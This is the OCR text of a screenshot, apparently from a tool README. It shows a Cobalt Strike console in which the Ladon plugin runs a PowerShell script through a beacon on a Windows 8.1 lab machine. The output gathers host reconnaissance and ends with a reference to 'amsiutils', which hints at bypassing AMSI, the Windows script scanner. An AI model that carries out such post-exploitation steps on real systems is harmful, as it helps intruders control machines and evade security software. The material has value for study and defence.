 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
external internal listener user
192.168.50.2 192.168.50.2 800 null
192.168.50.145 192.168.50.145 800 Administrator *
Event Log X Scripts X Beacon 192.168.50.145@14932 X Beacon 192.168.
[*] Ladon RunPS c:\users\k8gege\hello.ps1
[+] host called home, sent: 1039465 bytes
[+] received output:
Ladon For Cobalt Strike
Start: 2023-04-02 16:13:57
PC Name: WIN81-TEST Lang: en-US
Runtime: .net 4.0  ME: x64 OS: x64
Found: Runtime .net 4.8.3761.0
[+] received output:
OS Name: Microsoft Windows 8.1 Enterprise
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: null PR: -IsUser
PID: 8844  CurrentProcess: rundll32
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 17609 MB
Threads: 80
Load RunPS
[+] received output:
amsiutils